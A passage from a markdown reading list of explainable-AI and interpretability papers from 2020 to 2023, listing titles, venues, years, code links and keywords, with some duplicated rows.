| [Human Factors in Model Interpretability: Industry Practices, Challenges, and Needs](https://dl.acm.org/doi/10.1145/3392878) | arXiv | 2020 | N/A | `Review Paper` | |
| [Human-Driven FOL Explanations of Deep Learning](https://www.ijcai.org/proceedings/2020/309) | IJCAI | 2020 | N\A | 'Logic Explanations' |
| [A Constraint-Based Approach to Learning and Explanation](https://ojs.aaai.org/index.php/AAAI/article/view/5774) | AAAI | 2020| N\A | 'Mutual Information' |
### 2021
| Title | Venue | Year | Code | Keywords | Summary |
| :---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | :------------------------ | :------------------- | :----------------- | :----------------------------------------- | :-------------------------------- |
| [A Learning Theoretic Perspective on Local Explainability](https://arxiv.org/abs/2011.01205) | ICLR (Poster) | 2021 | N/A | `` | |
| [A Learning Theoretic Perspective on Local Explainability](https://arxiv.org/abs/2011.01205) | ICLR | 2021 | N/A | `` | |
| [Do Input Gradients Highlight Discriminative Features?](https://arxiv.org/abs/2102.12781) | NeurIPS | 2021 | N/A | `` | |
| [Explaining by Removing: A Unified Framework for Model Explanation](https://www.jmlr.org/papers/volume22/20-1316/20-1316.pdf) | JMLR | 2021 | N/A | `` | |
| [Explainable Active Learning (XAL): An Empirical Study of How Local Explanations Impact Annotator Experience](https://arxiv.org/abs/2001.09219) | PACMHCI | 2021 | N/A | `` | |
| [Towards Robust and Reliable Algorithmic Recourse](https://arxiv.org/abs/2102.13620) | NeurIPS | 2021 | N/A | `` | |
| [Algorithmic Recourse: from Counterfactual Explanations to Interventions](https://arxiv.org/abs/2002.06278) | FAccT | 2021 | N/A | `` | |
| [Manipulating and Measuring Model Interpretability](https://arxiv.org/abs/1802.07810) | CHI | 2021 | N/A | `` | |
| [Explainable Reinforcement Learning via Model Transforms](https://arxiv.org/abs/2209.12006) | NeurIPS | 2021 | N/A | `` | |
| [Aligning Artificial Neural Networks and Ontologies towards Explainable AI](https://ojs.aaai.org/index.php/AAAI/article/view/16626) | AAAI | 2021 | N/A | `` | |
### 2022
| Title | Venue | Year | Code | Keywords | Summary |
| :---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | :------------------------ | :------------------- | :----------------- | :----------------------------------------- | :-------------------------------- |
| [GlanceNets: Interpretabile, Leak-proof Concept-based Models](https://arxiv.org/abs/2205.15612) | CRL | 2022 | N/A | `` | |
| [Mechanistic Interpretability, Variables, and the Importance of Interpretable Bases](https://transformer-circuits.pub/2022/mech-interp-essay/index.html) | Transformer Circuit Thread | 2022 | N/A | `Tutorial` | |
| [Can language models learn from explanations in context?](https://arxiv.org/abs/2204.02329) | EMNLP | 2022 | N/A | `DeepMind` | |
| [Interpreting Language Models with Contrastive Explanations](https://arxiv.org/abs/2202.10419) | EMNLP | 2022 | N/A | `` | |
| [Acquisition of Chess Knowledge in AlphaZero](https://arxiv.org/pdf/2111.09259.pdf) | PNAS | 2022 | N/A | `DeepMind` `GoogleBrain` | |
| [What the DAAM: Interpreting Stable Diffusion Using Cross Attention](https://arxiv.org/abs/2210.04885) | arXiv | 2022 | [Github](https://github.com/castorini/daam) | `` | |
| [Exploring Counterfactual Explanations Through the Lens of Adversarial Examples: A Theoretical and Empirical Analysis](https://arxiv.org/abs/2106.09992) | AISTATS | 2022 | N/A | `` | |
| [Use-Case-Grounded Simulations for Explanation Evaluation](https://arxiv.org/abs/2206.02256) | NeurIPS | 2022 | N/A | `` | |
| [The Disagreement Problem in Explainable Machine Learning: A Practitioner's Perspective](https://arxiv.org/abs/2202.01602) | arXiv | 2022 | N/A | `` | |
| [What Makes a Good Explanation?: A Harmonized View of Properties of Explanations](https://arxiv.org/abs/2211.05667) | arXiv | 2022 | N/A | `` | |
| [NoiseGrad — Enhancing Explanations by Introducing Stochasticity to Model Weights](https://cdn.aaai.org/ojs/20561/20561-13-24574-1-2-20220628.pdf) | AAAI | 2022 | [Github](https://github.com/understandable-machine-intelligence-lab/NoiseGrad) | `` | |
| [Fairness via Explanation Quality: Evaluating Disparities in the Quality of Post hoc Explanations](https://arxiv.org/abs/2205.07277) | AIES (AAAI) | 2022 | N/A | `` | |
| [DALL-Eval: Probing the Reasoning Skills and Social Biases of Text-to-Image Generative Models](https://arxiv.org/abs/2202.04053) | arXiv | 2022 | [Github](https://github.com/j-min/DallEval) | `` | |
| [Concept Embedding Models: Beyond the Accuracy-Explainability Trade-Off](https://neurips.cc/Conferences/2022/ScheduleMultitrack?event=52974) | NuerIPS | 2022 | [Github](https://github.com/pietrobarbiero/pytorch_explain) | `CBM`, `CEM` |
| [Self-explaining deep models with logic rule reasoning](https://arxiv.org/abs/2210.07024) | NeurIPS | 2022 | N/A | `` | |
| [What You See is What You Classify: Black Box Attributions](https://arxiv.org/abs/2205.11266) | NeurIPS | 2022 | N/A | `` | |
| [Concept Activation Regions: A Generalized Framework For Concept-Based Explanations](https://arxiv.org/abs/2209.11222) | NeurIPS | 2022 | N/A | `` | |
| [What I Cannot Predict, I Do Not Understand: A Human-Centered Evaluation Framework for Explainability Methods](https://arxiv.org/abs/2112.04417) | NeurIPS | 2022 | N/A | `` | |
| [Scalable Interpretability via Polynomials](https://arxiv.org/abs/2205.14108) | NeurIPS | 2022 | N/A | `` | |
| [Learning to Scaffold: Optimizing Model Explanations for Teaching](https://arxiv.org/abs/2204.10810) | NeurIPS | 2022 | N/A | `` | |
| [Listen to Interpret: Post-hoc Interpretability for Audio Networks with NMF](https://arxiv.org/abs/2202.11479) | NeurIPS | 2022 | N/A | `` | |
| [WeightedSHAP: analyzing and improving Shapley based feature attribution](https://arxiv.org/abs/2209.13429) | NeurIPS | 2022 | N/A | `` | |
| [Visual correspondence-based explanations improve AI robustness and human-AI team accuracy](https://arxiv.org/abs/2208.00780) | NeurIPS | 2022 | N/A | `` | |
| [VICE: Variational Interpretable Concept Embeddings](https://arxiv.org/abs/2205.00756) | NeurIPS | 2022 | N/A | `` | |
| [Robust Feature-Level Adversaries are Interpretability Tools](https://arxiv.org/abs/2110.03605) | NeurIPS | 2022 | N/A | `` | |
| [ProtoX: Explaining a Reinforcement Learning Agent via Prototyping](https://arxiv.org/abs/2211.03162) | NeurIPS | 2022 | N/A | `` | |
| [ProtoVAE: A Trustworthy Self-Explainable Prototypical Variational Model](https://arxiv.org/abs/2210.08151) | NeurIPS | 2022 | N/A | `` | |
| [Where do Models go Wrong? Parameter-Space Saliency Maps for Explainability](https://arxiv.org/abs/2108.01335) | NeurIPS | 2022 | N/A | `` | |
| [Neural Basis Models for Interpretability](https://arxiv.org/abs/2205.14120) | NeurIPS | 2022 | N/A | `` | |
| [Implications of Model Indeterminacy for Explanations of Automated Decisions](https://proceedings.neurips.cc/paper_files/paper/2022/hash/33201f38001dd381aba2c462051449ba-Abstract-Conference.html) | NeurIPS | 2022 | N/A | `` | |
| [Explainability Via Causal Self-Talk](https://openreview.net/pdf?id=bk8vkdQfBS) | NeurIPS | 2022 | N/A | `DeepMind` | |
| [TalkToModel: Explaining Machine Learning Models with Interactive Natural Language Conversations](https://arxiv.org/abs/2207.04154) | NeurIPS | 2022 | N/A | `` | |
| [Chain-of-Thought Prompting Elicits Reasoning in Large Language Models](https://arxiv.org/abs/2201.11903) | NeurIPS | 2022 | N/A | `GoogleBrain` | |
| [OpenXAI: Towards a Transparent Evaluation of Model Explanations](https://arxiv.org/abs/2206.11104) | NeurIPS | 2022 | N/A | `` | |
| [Which Explanation Should I Choose? A Function Approximation Perspective to Characterizing Post Hoc Explanations](https://arxiv.org/abs/2206.01254) | NeurIPS | 2022 | N/A | `` | |
| [Interpreting Language Models with Contrastive Explanations](https://aclanthology.org/2022.emnlp-main.14.pdf) | EMNLP | 2022 | N/A | `` | |
| [Logical Reasoning with Span-Level Predictions for Interpretable and Robust NLI Models](https://aclanthology.org/2022.emnlp-main.251.pdf) | EMNLP | 2022 | N/A | `` | |
| [Maieutic Prompting: Logically Consistent Reasoning with Recursive Explanations](https://aclanthology.org/2022.emnlp-main.82.pdf) | EMNLP | 2022 | N/A | `` | |
| [MetaLogic: Logical Reasoning Explanations with Fine-Grained Structure](https://aclanthology.org/2022.emnlp-main.310.pdf) | EMNLP | 2022 | N/A | `` | |
| [Towards Interactivity and Interpretability: A Rationale-based Legal Judgment Prediction Framework](https://aclanthology.org/2022.emnlp-main.316.pdf) | EMNLP | 2022 | N/A | `` | |
| [Explainable Question Answering based on Semantic Graph by Global Differentiable Learning and Dynamic Adaptive Reasoning](https://aclanthology.org/2022.emnlp-main.356.pdf) | EMNLP | 2022 | N/A | `` | |
| [Faithful Knowledge Graph Explanations in Commonsense Question Answering](https://aclanthology.org/2022.emnlp-main.743/) | EMNLP | 2022 | N/A | `` | |
| [Optimal Interpretable Clustering Using Oblique Decision Trees](https://dl.acm.org/doi/pdf/10.1145/3534678.3539361) | KDD | 2022 | N/A | `` | |
| [ExMeshCNN: An Explainable Convolutional Neural Network Architecture for 3D Shape Analysis](https://dl.acm.org/doi/pdf/10.1145/3534678.3539463) | KDD | 2022 | N/A | `` | |
| [Learning Differential Operators for Interpretable Time Series Modeling](https://dl.acm.org/doi/pdf/10.1145/3534678.3539245) | KDD | 2022 | N/A | `` | |
| [Compute Like Humans: Interpretable Step-by-step Symbolic Computation with Deep Neural Network](https://dl.acm.org/doi/10.1145/3534678.3539276) | KDD | 2022 | N/A | `` | |
| [Causal Attention for Interpretable and Generalizable Graph Classification](https://dl.acm.org/doi/10.1145/3534678.3539366) | KDD | 2022 | N/A | `` | |
| [Group-wise Reinforcement Feature Generation for Optimal and Explainable Representation Space Reconstruction](https://dl.acm.org/doi/10.1145/3534678.3539278) | KDD | 2022 | N/A | `` | |
| [Label-Free Explainability for Unsupervised Models](https://proceedings.mlr.press/v162/crabbe22a/crabbe22a.pdf) | ICML | 2022 | N/A | `` | |
| [Rethinking Attention-Model Explainability through Faithfulness Violation Test](https://proceedings.mlr.press/v162/liu22i/liu22i.pdf) | ICML | 2022 | N/A | `` | |
| [Hierarchical Shrinkage: Improving the Accuracy and Interpretability of Tree-Based Methods](https://proceedings.mlr.press/v162/agarwal22b/agarwal22b.pdf) | ICML | 2022 | N/A | `` | |
| [A Functional Information Perspective on Model Interpretation](https://proceedings.mlr.press/v162/gat22a/gat22a.pdf) | ICML | 2022 | N/A | `` | |
| [Inducing Causal Structure for Interpretable Neural Networks](https://proceedings.mlr.press/v162/geiger22a/geiger22a.pdf) | ICML | 2022 | N/A | `` | |
| [ViT-NeT: Interpretable Vision Transformers with Neural Tree Decoder](https://proceedings.mlr.press/v162/kim22g/kim22g.pdf) | ICML | 2022 | N/A | `` | |
| [Interpretable Neural Networks with Frank-Wolfe: Sparse Relevance Maps and Relevance Orderings](https://proceedings.mlr.press/v162/macdonald22a/macdonald22a.pdf) | ICML | 2022 | N/A | `` | |
| [Interpretable and Generalizable Graph Learning via Stochastic Attention Mechanism](https://proceedings.mlr.press/v162/miao22a/miao22a.pdf) | ICML | 2022 | N/A | `` | |
| [Unraveling Attention via Convex Duality: Analysis and Interpretations of Vision Transformers](https://arxiv.org/abs/2205.08078) | ICML | 2022 | N/A | `` | |
| [Robust Models Are More Interpretable Because Attributions Look Normal](https://proceedings.mlr.press/v162/wang22e/wang22e.pdf) | ICML | 2022 | N/A | `` | |
| [Latent Diffusion Energy-Based Model for Interpretable Text Modelling](https://proceedings.mlr.press/v162/yu22h/yu22h.pdf) | ICML | 2022 | N/A | `` | |
| [Crowd, Expert & AI: A Human-AI Interactive Approach Towards Natural Language Explanation based COVID-19 Misinformation Detection](https://www.ijcai.org/proceedings/2022/0706.pdf) | IJCAI | 2022 | N/A | `` | |
| [AttExplainer: Explain Transformer via Attention by Reinforcement Learning](https://www.ijcai.org/proceedings/2022/0102.pdf) | IJCAI | 2022 | N/A | `` | |
| [Investigating and explaining the frequency bias in classification](https://arxiv.org/abs/2205.03154) | IJCAI | 2022 | N/A | `` | |
| [Counterfactual Interpolation Augmentation (CIA): A Unified Approach to Enhance Fairness and Explainability of DNN](https://www.ijcai.org/proceedings/2022/0103.pdf) | IJCAI | 2022 | N/A | `` | |
| [Axiomatic Foundations of Explainability](https://hal.laas.fr/hal-03702681/document) | IJCAI | 2022 | N/A | `` | |
| [Explaining Soft-Goal Conflicts through Constraint Relaxations](https://www.ijcai.org/proceedings/2022/0634.pdf) | IJCAI | 2022 | N/A | `` | |
| [Robust Interpretable Text Classification against Spurious Correlations Using AND-rules with Negation](https://uia.brage.unit.no/uia-xmlui/handle/11250/3057374) | IJCAI | 2022 | N/A | `` | |
| [Interpretable AMR-Based Question Decomposition for Multi-hop Question Answering](https://arxiv.org/abs/2206.08486) | IJCAI | 2022 | N/A | `` | |
| [Toward Policy Explanations for Multi-Agent Reinforcement Learning](https://arxiv.org/abs/2204.12568) | IJCAI | 2022 | N/A | `` | |
| [“My nose is running.” “Are you also coughing?”: Building A Medical Diagnosis Agent with Interpretable Inquiry Logics](https://arxiv.org/abs/2204.13953) | IJCAI | 2022 | N/A | `` | |
| [Model Stealing Defense against Exploiting Information Leak Through the Interpretation of Deep Neural Nets](https://www.ijcai.org/proceedings/2022/0100.pdf) | IJCAI | 2022 | N/A | `` | |
| [Learning by Interpreting](https://www.ijcai.org/proceedings/2022/0609.pdf) | IJCAI | 2022 | N/A | `` | |
| [Using Constraint Programming and Graph Representation Learning for Generating Interpretable Cloud Security Policies](https://arxiv.org/abs/2205.01240) | IJCAI | 2022 | N/A | `` | |
| [Explanations for Negative Query Answers under Inconsistency-Tolerant Semantics](https://www.ijcai.org/proceedings/2022/0375.pdf) | IJCAI | 2022 | N/A | `` | |
| [On Preferred Abductive Explanations for Decision Trees and Random Forests](https://hal.science/hal-03764873/) | IJCAI | 2022 | N/A | `` | |
| [Adversarial Explanations for Knowledge Graph Embeddings](https://www.ijcai.org/proceedings/2022/0391.pdf) | IJCAI | 2022 | N/A | `` | |
| [Looking Inside the Black-Box: Logic-based Explanations for Neural Networks](https://proceedings.kr.org/2022/45/) | KR | 2022 | N/A | `` | |
### 2023
| Title | Venue | Year | Code | Keywords | Summary |
| :---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | :------------------------ | :------------------- | :----------------- | :----------------------------------------- | :-------------------------------- |
| [On the Privacy Risks of Algorithmic Recourse](https://arxiv.org/abs/2211.05427) | AISTATS | 2023 | N/A | `` | |
| [Towards Bridging the Gaps between the Right to Explanation and the Right to be Forgotten](https://arxiv.org/abs/2302.04288) | ICML | 2023 | N/A | `` | |
| [Tracr: Compiled Transformers as a Laboratory for Interpretability](https://arxiv.org/abs/2301.05062) | arXiv | 2023 | [Github](https://github.com/deepmind/tracr) | `DeepMind` | |
| [Probabilistically Robust Recourse: Navigating the Trade-offs between Costs and Robustness in Algorithmic Recourse](https://arxiv.org/abs/2203.06768) | ICLR | 2023 | N/A | `` | |
| [Concept-level Debugging of Part-Prototype Networks](https://openreview.net/forum?id=oiwXWPDTyNk) | ICLR | 2023 | N/A | `` | |
| [Towards Interpretable Deep Reinforcement Learning Models via Inverse Reinforcement Learning](https://arxiv.org/abs/2203.16464) | ICLR | 2023 | N/A | `` | |
| [Re-calibrating Feature Attributions for Model Interpretation](https://openreview.net/pdf?id=WUWJIV2Yxtp) | ICLR | 2023 | N/A | `` | |
| [Post-hoc Concept Bottleneck Models](https://arxiv.org/abs/2205.15480) | ICLR | 2023 | N/A | `` | |
| [Quantifying Memorization Across Neural Language Models](https://arxiv.org/abs/2202.07646) | ICLR | 2023 | N/A | `` | |
| [STREET: A Multi-Task Structured Reasoning and Explanation Benchmark](https://arxiv.org/abs/2302.06729) | ICLR | 2023 | N/A | `` | |
| [PIP-Net: Patch-Based Intuitive Prototypes for Interpretable Image Classification](https://openaccess.thecvf.com/content/CVPR2023/papers/Nauta_PIP-Net_Patch-Based_Intuitive_Prototypes_for_Interpretable_Image_Classification_CVPR_2023_paper.pdf) | CVPR | 2023 | N/A | `` | |
| [EVAL: Explainable Video Anomaly Localization](https://openaccess.thecvf.com/content/CVPR2023/papers/Singh_EVAL_Explainable_Video_Anomaly_Localization_CVPR_2023_paper.pdf) | CVPR | 2023 | N/A | `` | |
| [Overlooked Factors in Concept-based Explanations: Dataset Choice, Concept Learnability, and Human Capability](https://arxiv.org/abs/2207.09615) | CVPR | 2023 | [Github](https://github.com/princetonvisualai/OverlookedFactors) | `` | |
| [Spatial-Temporal Concept Based Explanation of 3D ConvNets](https://arxiv.org/abs/2206.05275) | CVPR | 2023 | [Github](https://github.com/yingji425/STCE) | `` | |
| [Adversarial Counterfactual Visual Explanations](https://arxiv.org/abs/2303.09962) | CVPR | 2023 | N/A | `` | |
| [Bridging the Gap Between Model Explanations in Partially Annotated Multi-Label Classification](https://arxiv.org/abs/2304.01804) | CVPR | 2023 | N/A | `` | |
| [Explaining Image Classifiers With Multiscale Directional Image Representation](https://arxiv.org/abs/2211.12857) | CVPR | 2023 | N/A | `` | |
| [CRAFT: Concept Recursive Activation FacTorization for Explainability](https://arxiv.org/abs/2211.10154) | CVPR | 2023 | N/A | `` | |
| [SketchXAI: A First Look at Explainability for Human Sketches](https://arxiv.org/abs/2304.11744) | CVPR | 2023 | N/A | `` | |
| [Don't Lie to Me! Robust and Efficient Explainability With Verified Perturbation Analysis](https://arxiv.org/abs/2202.07728) | CVPR | 2023 | N/A | `` | |
| [Gradient-Based Uncertainty Attribution for Explainable Bayesian Deep Learning](https://arxiv.org/abs/2304.04824) | CVPR | 2023 | N/A | `` | |
| [Language in a Bottle: Language Model Guided Concept Bottlenecks for Interpretable Image Classification](https://arxiv.org/abs/2211.11158) | CVPR | 2023 | N/A | `` | |
| [Interpretable Neural-Symbolic Concept Reasoning](https://arxiv.org/pdf/2304.14068.pdf) | ICML | 2023 | [Github](https://github.com/pietrobarbiero/pytorch_explain) | | |
| [Identifying Interpretable Subspaces in Image Representations](https://openreview.net/pdf?id=5YUyJYElAc) | ICML | 2023 | N/A | `` | |
| [Dividing and Conquering a BlackBox to a Mixture of Interpretable Models: Route, Interpret, Repeat](https://openreview.net/pdf?id=0SgBUsL4W0) | ICML | 2023 | N/A | `` | |
| [Explainability as statistical inference](https://openreview.net/pdf?id=RPzQOi1Cyf) | ICML | 2023 | N/A | `` | |
| [On the Impact of Knowledge Distillation for Model Interpretability](https://openreview.net/pdf?id=XOTFW2BK6i) | ICML | 2023 | N/A | `` | |
| [NA2Q: Neural Attention Additive Model for Interpretable Multi-Agent Q-Learning](https://openreview.net/pdf?id=oUeo2uG1AZ) | ICML | 2023 | N/A | `` | |
| [Explaining Reinforcement Learning with Shapley Values](https://openreview.net/pdf?id=R1blujRwj1) | ICML | 2023 | N/A | `` | |
| [Explainable Data-Driven Optimization: From Context to Decision and Back Again](https://openreview.net/pdf?id=4Lk9GHHueJ) | ICML | 2023 | N/A | `` | |
| [Causal Proxy Models for Concept-based Model Explanations](https://openreview.net/pdf?id=1Hh1cIPJ7V) | ICML | 2023 | N/A | `` | |
| [Learning Perturbations to Explain Time Series Predictions](https://openreview.net/pdf?id=WpeZu6WzTB) | ICML | 2023 | N/A | `` | |
| [Rethinking Explaining Graph Neural Networks via Non-parametric Subgraph Matching](https://openreview.net/pdf?id=MocsSAUKlk) | ICML | 2023 | N/A | `` | |
| [Dividing and Conquering a BlackBox to a Mixture of Interpretable Models: Route, Interpret, Repeat](https://openreview.net/pdf?id=0SgBUsL4W0) | ICML | 2023 | [Github](https://github.com/batmanlab/ICML-2023-Route-interpret-repeat) | `` | |
| [Representer Point Selection for Explaining Regularized High-dimensional Models](https://openreview.net/pdf?id=GLI2hX4vxx) | ICML | 2023 | N/A | `` | |
| [Towards Explaining Distribution Shifts](https://openreview.net/pdf?id=Tig5ELxc0M) | ICML | 2023 | N/A | `` | |
| [Relevant Walk Search for Explaining Graph Neural Networks](https://openreview.net/pdf?id=BDYIci7bVs) | ICML | 2023 | [Github](https://github.com/xiong-ping/rel_walk_gnnlrp) | `` | |
| [Concept-based Explanations for Out-of-Distribution Detectors](https://openreview.net/pdf?id=a33IYBCFey) | ICML | 2023 | N/A | `` | |
| [GLOBE-CE: A Translation Based Approach for Global Counterfactual Explanations](https://openreview.net/pdf?id=KHqQwzx2H2) | ICML | 2023 | N/A | `` | |
| [Robust Explanation for Free or At the Cost of Faithfulness](https://openreview.net/pdf?id=6bfF0RYvMy) | ICML | 2023 | N/A | `` | |
| [Learn to Accumulate Evidence from All Training Samples: Theory and Practice](https://openreview.net/pdf?id=2MaUpKBSju) | ICML | 2023 | N/A | `` | |
| [Towards Trustworthy Explanation: On Causal Rationalization](https://openreview.net/pdf?id=fvTgh4MNUV) | ICML | 2023 | N/A | `` | |
| [Theoretical Behavior of XAI Methods in the Presence of Suppressor Variables](https://openreview.net/pdf?id=BdwGV6fwbK) | ICML | 2023 | N/A | `` | |
| [Probabilistic Concept Bottleneck Models](https://openreview.net/pdf?id=yOxy3T0d6e) | ICML | 2023 | N/A | `` | |
| [What do CNNs Learn in the First Layer and Why? A Linear Systems Perspective](https://openreview.net/pdf?id=RJGad2VFYk) | ICML | 2023 | N/A | `` | |
| [Towards credible visual model interpretation with path attribution](https://openreview.net/pdf?id=cHZBCZmfSo) | ICML | 2023 | N/A | `` | |
| [Trainability, Expressivity and Interpretability in Gated Neural ODEs](https://openreview.net/pdf?id=ZhO8woi9CX) | ICML | 2023 | N/A | `` | |
| [Discover and Cure: Concept-aware Mitigation of Spurious Correlation](https://openreview.net/pdf?id=QDxtrlPmfB) | ICML | 2023 | N/A | `` | |
| [PWSHAP: A Path-Wise Explanation Model for Targeted Variables](https://openreview.net/pdf?id=u8VEJNykA5) | ICML | 2023 | N/A | `` | |
| [A Closer Look at the Intervention Procedure of Concept Bottleneck Models](https://openreview.net/pdf?id=YIWtM3GdZc) | ICML | 2023 | N/A | `` | |
| [Rethinking Interpretation: Input-Agnostic Saliency Mapping of Deep Visual Classifiers](https://ojs.aaai.org/index.php/AAAI/article/view/25089) | AAAI | 2023 | N/A | `` | |
| [TopicFM: Robust and Interpretable Topic-Assisted Feature Matching](https://ojs.aaai.org/index.php/AAAI/article/view/25341) | AAAI | 2023 | N/A | `` | |
| [Solving Explainability Queries with Quantification: The Case of Feature Relevancy](https://ojs.aaai.org/index.php/AAAI/article/view/25514) | AAAI | 2023 | N/A | `` | |
| [PEN: Prediction-Explanation Network to Forecast Stock Price Movement with Better Explainability](https://ojs.aaai.org/index.php/AAAI/article/view/25648) | AAAI | 2023 | N/A | `` | |
| [KerPrint: Local-Global Knowledge Graph Enhanced Diagnosis Prediction for Retrospective and Prospective Interpretations](https://ojs.aaai.org/index.php/AAAI/article/view/25667) | AAAI | 2023 | N/A | `` | |
| [Beyond Graph Convolutional Network: An Interpretable Regularizer-Centered Optimization Framework](https://ojs.aaai.org/index.php/AAAI/article/view/25593) | AAAI | 2023 | N/A | `` | |
| [Learning to Select Prototypical Parts for Interpretable Sequential Data Modeling](https://ojs.aaai.org/index.php/AAAI/article/view/25812) | AAAI | 2023 | N/A | `` | |
| [Learning Interpretable Temporal Properties from Positive Examples Only](https://ojs.aaai.org/index.php/AAAI/article/view/25800) | AAAI | 2023 | N/A | `` | |
| [Symbolic Metamodels for Interpreting Black-Boxes Using Primitive Functions](https://ojs.aaai.org/index.php/AAAI/article/view/25816) | AAAI | 2023 | N/A | `` | |
| [Towards More Robust Interpretation via Local Gradient Alignment](https://ojs.aaai.org/index.php/AAAI/article/view/25986) | AAAI | 2023 | N/A | `` | |
| [Towards Fine-Grained Explainability for Heterogeneous Graph Neural Network](https://ojs.aaai.org/index.php/AAAI/article/view/26040) | AAAI | 2023 | N/A | `` | |
| [XClusters: Explainability-First Clustering](https://ojs.aaai.org/index.php/AAAI/article/view/25963) | AAAI | 2023 | N/A | `` | |
| [Global Concept-Based Interpretability for Graph Neural Networks via Neuron Analysis](https://ojs.aaai.org/index.php/AAAI/article/view/26267) | AAAI | 2023 | N/A | `` | |
| [Fairness and Explainability: Bridging the Gap towards Fair Model Explanations](https://ojs.aaai.org/index.php/AAAI/article/view/26344) | AAAI | 2023 | N/A | `` | |
| [Explaining Model Confidence Using Counterfactuals](https://ojs.aaai.org/index.php/AAAI/article/view/26399) | AAAI | 2023 | N/A | `` | |
| [SEAT: Stable and Explainable Attention](https://ojs.aaai.org/index.php/AAAI/article/view/26517) | AAAI | 2023 | N/A | `` | |
| [Factual and Informative Review Generation for Explainable Recommendation](https://ojs.aaai.org/index.php/AAAI/article/view/26618) | AAAI | 2023 | N/A | `` | |
| [Improving Interpretability via Explicit Word Interaction Graph Layer](https://ojs.aaai.org/index.php/AAAI/article/view/26586) | AAAI | 2023 | N/A | `` | |
| [Unveiling the Black Box of PLMs with Semantic Anchors: Towards Interpretable Neural Semantic Parsing](https://ojs.aaai.org/index.php/AAAI/article/view/26572) | AAAI | 2023 | N/A | `` | |
| [Improving Interpretability of Deep Sequential Knowledge Tracing Models with Question-centric Cognitive Representations](https://ojs.aaai.org/index.php/AAAI/article/view/26661) | AAAI | 2023 | N/A | `` | |
| [Targeted Knowledge Infusion To Make Conversational AI Explainable and Safe](https://ojs.aaai.org/index.php/AAAI/article/view/26805) | AAAI | 2023 | N/A | `` | |
| [eForecaster: Unifying Electricity Forecasting with Robust, Flexible, and Explainable Machine Learning Algorithms](https://ojs.aaai.org/index.php/AAAI/article/view/26853) | AAAI | 2023 | N/A | `` | |
| [SolderNet: Towards Trustworthy Visual Inspection of Solder Joints in Electronics Manufacturing Using Explainable Artificial Intelligence](https://ojs.aaai.org/index.php/AAAI/article/view/26858) | AAAI | 2023 | N/A | `` | |
| [Xaitk-Saliency: An Open Source Explainable AI Toolkit for Saliency](https://ojs.aaai.org/index.php/AAAI/article/view/26871) | AAAI | 2023 | N/A | `` | |
| [Ripple: Concept-Based Interpretation for Raw Time Series Models in Education](https://ojs.aaai.org/index.php/AAAI/article/view/26888) | AAAI | 2023 | N/A | `` | |
| [Semantics, Ontology and Explanation](https://arxiv.org/abs/2304.11124) | arXiv | 2023 | N/A | `Ontological Unpacking` | |
| [Post Hoc Explanations of Language Models Can Improve Language Models](https://arxiv.org/pdf/2305.11426.pdf) | arXiv | 2023 | N/A | `` | |
| [TopicFM: Robust and Interpretable Topic-Assisted Feature Matching](https://ojs.aaai.org/index.php/AAAI/article/view/25341) | AAAI | 2023 | N/A | `` | |
| [Beyond Graph Convolutional Network: An Interpretable Regularizer-Centered Optimization Framework](https://ojs.aaai.org/index.php/AAAI/article/view/25593) | AAAI | 2023 | N/A | `` | |
| [KerPrint: Local-Global Knowledge Graph Enhanced Diagnosis Prediction for Retrospective and Prospective Interpretations](https://ojs.aaai.org/index.php/AAAI/article/view/25648) | AAAI | 2023 | N/A | `` | |
| [Solving Explainability Queries with Quantification: The Case of Feature Relevancy](https://ojs.aaai.org/index.php/AAAI/article/view/25514) | AAAI | 2023 | N/A | `` | |
| [PEN: Prediction-Explanation Network to Forecast Stock Price Movement with Better Explainability](https://ojs.aaai.org/index.php/AAAI/article/view/25648) | AAAI | 2023 | N/A | `` | |
| [Solving Explainability Queries with Quantification: The Case of Feature Relevancy](https://ojs.aaai.org/index.php/AAAI/article/view/25514) | AAAI | 2023 | N/A | `` | |
| [Multi-Aspect Explainable Inductive Relation Prediction by Sentence Transformer](https://ojs.aaai.org/index.php/AAAI/article/view/25803) | AAAI | 2023 | N/A | `` | |
| [Learning to Select Prototypical Parts for Interpretable Sequential Data Modeling](https://ojs.aaai.org/index.php/AAAI/article/view/25812) | AAAI | 2023 | N/A | `` | |
| [Learning Interpretable Temporal Properties from Positive Examples Only](https://ojs.aaai.org/index.php/AAAI/article/view/25800) | AAAI | 2023 | N/A | `` | |
| [Unfooling Perturbation-Based Post Hoc Explainers](https://ojs.aaai.org/index.php/AAAI/article/view/25847) | AAAI | 2023 | N/A | `` | |
| [Very Fast, Approximate Counterfactual Explanations for Decision Forests](https://ojs.aaai.org/index.php/AAAI/article/view/25848) | AAAI | 2023 | N/A | `` | |
| [Symbolic Metamodels for Interpreting Black-Boxes Using Primitive Functions](https://ojs.aaai.org/index.php/AAAI/article/view/25816) | AAAI | 2023 | N/A | `` | |
| [Towards More Robust Interpretation via Local Gradient Alignment](https://ojs.aaai.org/index.php/AAAI/article/view/25986) | AAAI | 2023 | N/A | `` | |
| [Towards Fine-Grained Explainability for Heterogeneous Graph Neural Network](https://ojs.aaai.org/index.php/AAAI/article/view/26040) | AAAI | 2023 | N/A | `` | |
| [Local Explanations for Reinforcement Learning](https://ojs.aaai.org/index.php/AAAI/article/view/26081) | AAAI | 2023 | N/A | `` | |
| [XClusters: Explainability-First Clustering](https://ojs.aaai.org/index.php/AAAI/article/view/25963) | AAAI | 2023 | N/A | `` | |
| [Explaining Random Forests Using Bipolar Argumentation and Markov Networks](https://ojs.aaai.org/index.php/AAAI/article/view/26132) | AAAI | 2023 | N/A | `` | |
| [Global Concept-Based Interpretability for Graph Neural Networks via Neuron Analysis](https://ojs.aaai.org/index.php/AAAI/article/view/26267) | AAAI | 2023 | N/A | `` | |
| [Fairness and Explainability: Bridging the Gap towards Fair Model Explanations](https://ojs.aaai.org/index.php/AAAI/article/view/26344) | AAAI | 2023 | N/A | `` | |
| [Explaining Model Confidence Using Counterfactuals](https://ojs.aaai.org/index.php/AAAI/article/view/26399) | AAAI | 2023 | N/A | `` | |
| [XRand: Differentially Private Defense against Explanation-Guided Attacks](https://ojs.aaai.org/index.php/AAAI/article/view/26401) | AAAI | 2023 | N/A | `` | |
| [Unsupervised Explanation Generation via Correct Instantiations](https://ojs.aaai.org/index.php/AAAI/article/view/26494) | AAAI | 2023 | N/A | `` | |
| [SEAT: Stable and Explainable Attention](https://ojs.aaai.org/index.php/AAAI/article/view/26517) | AAAI | 2023 | N/A | `` | |
